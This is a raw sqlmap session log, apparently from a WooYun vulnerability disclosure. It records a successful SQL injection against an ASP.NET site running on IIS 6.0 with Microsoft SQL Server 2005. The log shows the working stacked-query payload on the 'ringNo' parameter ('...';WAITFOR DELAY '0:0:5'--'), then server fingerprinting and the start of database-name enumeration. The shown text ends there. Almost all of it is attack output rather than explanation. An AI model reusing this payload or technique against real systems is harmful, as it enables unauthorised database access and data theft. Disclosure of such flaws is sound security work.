 [10:32:15] [INFO] GET parameter 'ringNo' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (1) and risk (1) values
[10:35:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:35:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fou
[10:35:51] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[10:36:15] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[10:36:15] [INFO] checking if the injection point on GET parameter 'ringNo' is a false positive
GET parameter 'ringNo' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 122 HTTP(s) requests:
---
Parameter: ringNo (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ringNo=9083600020140818138267';WAITFOR DELAY '0:0:5'--&type=0&ProgCode=0007&Seed=84
---
[10:36:41] [INFO] testing Microsoft SQL Server
[10:36:41] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:36:51] [INFO] confirming Microsoft SQL Server
[10:37:03] [INFO] adjusting time delay to 4 seconds due to good response times
[10:37:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:37:03] [INFO] fetching database names
[10:37:03] [INFO] fetching number of databases
[10:37:03] [INFO] retrieved: 20
[10:37:27] [INFO] retrieved: Ha
www.wooyun.org